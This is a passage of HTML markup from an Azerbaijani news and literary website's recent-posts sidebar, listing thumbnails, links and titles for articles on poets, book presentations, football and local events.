                            <a href="https://www.mustaqil.az/f%c9%99xr%c9%99ddin-teyyub-tanriya-m%c9%99ktublar-a-m%c9%99ktub-yazdi/" title="Permanent Link to Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2022/01/fəxrəddin-teyyub-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı" title="Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı" title="Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/f%c9%99xr%c9%99ddin-teyyub-tanriya-m%c9%99ktublar-a-m%c9%99ktub-yazdi/" rel="bookmark" title="Permanent Link to Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı">Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/taninmis-sair-elirza-hesret-yuxuma-da-g%c9%99lm%c9%99yir-hec-allahm%c9%99nim-anam-hani/" title="Permanent Link to Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/əlirza-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;" title="Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;" title="Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/əlirza-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/əlirza-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/əlirza-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/taninmis-sair-elirza-hesret-yuxuma-da-g%c9%99lm%c9%99yir-hec-allahm%c9%99nim-anam-hani/" rel="bookmark" title="Permanent Link to Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;">Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/senete-hormet-soze-ve-olcuye-mesuliyyet/" title="Permanent Link to SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/niyaməiddin-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT" title="SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT" title="SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/niyaməiddin-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/niyaməiddin.jpg 360w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/senete-hormet-soze-ve-olcuye-mesuliyyet/" rel="bookmark" title="Permanent Link to SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT">SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/k%c9%99ram%c9%99t-s%c9%99rqd%c9%99-yasayib-q%c9%99rblil%c9%99r-kimi-dusun%c9%99n-yazar/" title="Permanent Link to Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar"><img post-id="168906" fifu-featured="1" width="100" height="75" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/621194967_25659096997033162_2523478095485636217_n.jpg?stp=cp6_dst-jpg_s720x720_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=LH7b1Wv1A0YQ7kNvwFGaL9W&amp;_nc_oc=AdkmEojA8xaNLe6vKGdg0Tr2UN6vxF2Stxb1S-9J-foRhhKKVsk4q0EFa_Ya1SzWtK8&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=JkF9gQOxXBO2C1FM8CKJVA&amp;oh=00_AfpKGOQxV2YTmkST_RwJ_7V9PITY3wfKT6n24WoVpOPIsw&amp;oe=697BFD0C" class="clean-grid-recent-post-img wp-post-image" alt="Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar" title="Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar" title="Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar" title="Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/k%c9%99ram%c9%99t-s%c9%99rqd%c9%99-yasayib-q%c9%99rblil%c9%99r-kimi-dusun%c9%99n-yazar/" rel="bookmark" title="Permanent Link to Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar">Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/d%c9%99y%c9%99r-anlayisi-v%c9%99-s%c9%99raf%c9%99ddin-ilkin-fenomeni/" title="Permanent Link to Dəyər anlayışı və Şərafəddin İlkin fenomeni"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/06/damət-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Dəyər anlayışı və Şərafəddin İlkin fenomeni" title="Dəyər anlayışı və Şərafəddin İlkin fenomeni" title="Dəyər anlayışı və Şərafəddin İlkin fenomeni" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/06/damət-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/06/damət-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/06/damət-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/d%c9%99y%c9%99r-anlayisi-v%c9%99-s%c9%99raf%c9%99ddin-ilkin-fenomeni/" rel="bookmark" title="Permanent Link to Dəyər anlayışı və Şərafəddin İlkin fenomeni">Dəyər anlayışı və Şərafəddin İlkin fenomeni</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qobustan-g%c9%99ncl%c9%99r-ucun-az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-lider-heyd%c9%99r-eliyevin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirilib/" title="Permanent Link to Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/c9f97814-00d2-4ce5-a280-58b6486e1a09-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib" title="Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib" title="Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/c9f97814-00d2-4ce5-a280-58b6486e1a09-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/c9f97814-00d2-4ce5-a280-58b6486e1a09-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/c9f97814-00d2-4ce5-a280-58b6486e1a09-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qobustan-g%c9%99ncl%c9%99r-ucun-az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-lider-heyd%c9%99r-eliyevin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirilib/" rel="bookmark" title="Permanent Link to Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib">Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/mirvarid-dilbazi-poeziya-m%c9%99clisi-ictimai-birliyinin-idar%c9%99-hey%c9%99tinin-iclasi-kecirildi/" title="Permanent Link to Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/14f52dbf-52ec-4b8a-9fa5-8e42acf06501-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi" title="Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi" title="Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/14f52dbf-52ec-4b8a-9fa5-8e42acf06501-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/14f52dbf-52ec-4b8a-9fa5-8e42acf06501-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/14f52dbf-52ec-4b8a-9fa5-8e42acf06501-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/mirvarid-dilbazi-poeziya-m%c9%99clisi-ictimai-birliyinin-idar%c9%99-hey%c9%99tinin-iclasi-kecirildi/" rel="bookmark" title="Permanent Link to Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi">Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qurban-qurbanov-b%c9%99hlul-mustafazad%c9%99y%c9%99-g%c9%99l%c9%99n-transfer-t%c9%99klifl%c9%99rind%c9%99n-danisdi/" title="Permanent Link to Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı"><img post-id="168881" fifu-featured="1" width="100" height="56" src="https://teleqraf.az/storage/2026/01/24/715x378/img_6340.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı" title="Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı" title="Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı" title="Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qurban-qurbanov-b%c9%99hlul-mustafazad%c9%99y%c9%99-g%c9%99l%c9%99n-transfer-t%c9%99klifl%c9%99rind%c9%99n-danisdi/" rel="bookmark" title="Permanent Link to Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı">Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/65-illik-omur-d%c9%99yism%c9%99y%c9%99n-movqe-%c9%99dal%c9%99t/" title="Permanent Link to 65 illik ömür, dəyişməyən mövqe- ədalət"><img post-id="168878" fifu-featured="1" width="100" height="90" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/621586663_1292194096261256_5625538670970008896_n.jpg?stp=dst-jpg_s565x565_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=O2YA3rzs6SUQ7kNvwH0o5PT&amp;_nc_oc=AdnzAq_U1_6jlG0qeQcGE3xseFlKbAfYaA_CmqvpDUEtxaXifesCZ60FaXT1imiFJZg&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=Ul5wGQ4u5r3v0qOrfZRSGA&amp;oh=00_AfoLjlAfH_8KjAJaP6RHRgpl7BP_oENcgknb2Xb-YEt1Ww&amp;oe=697AD908" class="clean-grid-recent-post-img wp-post-image" alt="65 illik ömür, dəyişməyən mövqe- ədalət" title="65 illik ömür, dəyişməyən mövqe- ədalət" title="65 illik ömür, dəyişməyən mövqe- ədalət" title="65 illik ömür, dəyişməyən mövqe- ədalət" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/65-illik-omur-d%c9%99yism%c9%99y%c9%99n-movqe-%c9%99dal%c9%99t/" rel="bookmark" title="Permanent Link to 65 illik ömür, dəyişməyən mövqe- ədalət">65 illik ömür, dəyişməyən mövqe- ədalət</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/soz-korpusu-yaradiciliq-klubu-v%c9%99-guft%c9%99-%c9%99d%c9%99biyyat-d%c9%99rgisinin-t%c9%99skilatciligi-il%c9%99yunus-emr%c9%99-institutunda-gorus-kecirildi/" title="Permanent Link to &#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi"><img post-id="168871" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/621214124_33390035403978374_8768934704785539236_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=0VhR_lCNfM8Q7kNvwGgOueD&amp;_nc_oc=Adn4ZJc7dsmTlDU1-4xRLukyDzN83hiuvmVk2nk_VBEdpWPTzOKZ8ffogFGoDoQCQS0&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=kvCxEO9m1DIQNOe_bVo_XA&amp;oh=00_Afr5KcT7tPoP-kzjajFkiNuR9gRE7rllEQJTInz8pyVF3g&amp;oe=697A239A" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi" title="&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi" title="&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi" title="&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/soz-korpusu-yaradiciliq-klubu-v%c9%99-guft%c9%99-%c9%99d%c9%99biyyat-d%c9%99rgisinin-t%c9%99skilatciligi-il%c9%99yunus-emr%c9%99-institutunda-gorus-kecirildi/" rel="bookmark" title="Permanent Link to &#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi">&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/az%c9%99ri-sozund%c9%99n-imtina-etm%c9%99liyikmi-b%c9%99dirxan-ehmedli-yazdi/" title="Permanent Link to &#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı"><img post-id="168868" fifu-featured="1" width="100" height="96" src="https://525.az/img/pics/large/102221_8w3b6k06kh.jpg" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı" title="&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı" title="&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı" title="&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/az%c9%99ri-sozund%c9%99n-imtina-etm%c9%99liyikmi-b%c9%99dirxan-ehmedli-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı">&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qarabagin-r%c9%99qibi-bu-iki-n%c9%99h%c9%99ng-klub-ola-bil%c9%99r/" title="Permanent Link to &#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər"><img post-id="168865" fifu-featured="1" width="100" height="61" src="https://metbuat.az/images/metbuat/images_p/1544888.jpg?r=6653" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" title="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" title="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" title="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qarabagin-r%c9%99qibi-bu-iki-n%c9%99h%c9%99ng-klub-ola-bil%c9%99r/" rel="bookmark" title="Permanent Link to &#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər">&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/hindistanda-meymunun-su-quyusuna-atdigi-korp%c9%99-sag-qaldi/" title="Permanent Link to Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı"><img post-id="168862" fifu-featured="1" width="100" height="56" src="https://images.oxu.az/2026/01/23/Ct5Q920AhAIEGkjt1z756Xl0qvlNMFEas8peJ7Ds:1200.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" title="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" title="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" title="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/hindistanda-meymunun-su-quyusuna-atdigi-korp%c9%99-sag-qaldi/" rel="bookmark" title="Permanent Link to Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı">Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/19-adda-kitabin-t%c9%99qdimat-m%c9%99rasimi-v%c9%99-konsert-proqrami/" title="Permanent Link to 19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;"><img post-id="168859" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616614745_4411207262460046_6023501627929549866_n.jpg?stp=dst-jpg_s590x590_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=KK629hGuIdQQ7kNvwGXUB2u&amp;_nc_oc=Adk5CaUZIjgmLYWSigrdvzb9kWgbtvF0H4MPRwWySD0vuCbmxwOnMiKq0sRFruOMLm0&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=PH2Vya84iVjX-5w7S3rVpQ&amp;oh=00_Afq_EMblPvnNgYMc1QW5dzkZyEB12UpEojhb-IsREeaUYw&amp;oe=6979942C" class="clean-grid-recent-post-img wp-post-image" alt="19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;" title="19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;" title="19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;" title="19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/19-adda-kitabin-t%c9%99qdimat-m%c9%99rasimi-v%c9%99-konsert-proqrami/" rel="bookmark" title="Permanent Link to 19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;">19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-yazdi-saxta-adlar-s%c9%99n%c9%99ti-xilas-etmir/" title="Permanent Link to Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir" title="Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir" title="Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i-480x480.jpeg 480w, https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i.jpeg 713w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-yazdi-saxta-adlar-s%c9%99n%c9%99ti-xilas-etmir/" rel="bookmark" title="Permanent Link to Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir">Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yunus-oguzun-turk-etnonimi-v%c9%99-tor%c9%99l%c9%99ri-adli-kitabinin-t%c9%99qdimat-m%c9%99rasimi-kecirilib/" title="Permanent Link to Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib"><img post-id="168854" fifu-featured="1" width="100" height="75" src="https://olaylar.az/media/2026/01/23/f4c.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib" title="Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib" title="Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib" title="Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yunus-oguzun-turk-etnonimi-v%c9%99-tor%c9%99l%c9%99ri-adli-kitabinin-t%c9%99qdimat-m%c9%99rasimi-kecirilib/" rel="bookmark" title="Permanent Link to Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib">Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/omrun-yardimli-dovru-sabir-m%c9%99mm%c9%99dov-65/" title="Permanent Link to Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65"><img post-id="168851" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/620158172_25647684868174375_6786220623602447182_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=yjxUgNW8NZEQ7kNvwHY8OVV&amp;_nc_oc=AdnK5G_knO5lryjskaq9-Jl_lb3BRxJCzaMyB0ZkVrvH_j0V2PK_bAilobkFnBDPqOI&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=Uu6iJl_45CvXHyspLy09GA&amp;oh=00_AfoVxBx3hEBRuRT9ugTF-knYJZTh8VKNPYp-EU7vrBdGYg&amp;oe=697983AA" class="clean-grid-recent-post-img wp-post-image" alt="Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65" title="Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65" title="Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65" title="Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/omrun-yardimli-dovru-sabir-m%c9%99mm%c9%99dov-65/" rel="bookmark" title="Permanent Link to Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65">Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
